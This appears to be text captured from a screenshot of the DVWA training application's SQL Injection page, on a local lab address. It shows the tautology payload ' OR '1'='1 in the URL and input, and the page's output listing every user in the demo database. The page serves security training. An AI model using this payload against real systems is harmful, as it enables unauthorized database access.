 Vulnerability: SQL Injectic
Not Secure http://192.168.29.156/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
90%
Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/